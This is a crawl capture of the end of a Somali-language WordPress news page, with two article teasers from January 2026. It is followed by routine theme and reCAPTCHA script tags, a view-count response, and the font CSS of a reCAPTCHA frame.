        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/14/soomaaliya-oo-ku-eedaysay-imaaraatka-inay-si-qarsoodi-ah-u-soo-gelisay-hogaamiye-gooni-u-goosad-yemeni-ah-hawada-soomaaliya/"  rel="bookmark" class="td-image-wrap " title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALIII-485x335.jpg 485w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/14/soomaaliya-oo-ku-eedaysay-imaaraatka-inay-si-qarsoodi-ah-u-soo-gelisay-hogaamiye-gooni-u-goosad-yemeni-ah-hawada-soomaaliya/"  rel="bookmark" title="Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo gelisay hogaamiye gooni u goosad Yemeni ah hawada Soomaaliya">Soomaaliya oo ku eedaysay Imaaraatka inay si qarsoodi ah u soo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:18+03:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/13/shirkadda-dp-world-oo-sheegtay-inay-ku-shaqeynayso-heshiisyada-ay-kula-jirto-somaliland/"  rel="bookmark" class="td-image-wrap " title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/MARKAB-485x344.jpg 485w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/13/shirkadda-dp-world-oo-sheegtay-inay-ku-shaqeynayso-heshiisyada-ay-kula-jirto-somaliland/"  rel="bookmark" title="Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula jirto Somaliland">Shirkadda DP- World oo sheegtay inay ku shaqeynayso heshiisyada ay kula...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:25:17+03:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696835459d8d9
    -->

    <script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/radiomarkabley.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7685]");
                    });
                
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 03:31:01 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiomarkabley.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -236
content:
{"7685":12}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6&co=aHR0cHM6Ly9yYWRpb21hcmthYmxleS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcam0fhsuw5b
body_size: 48288
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
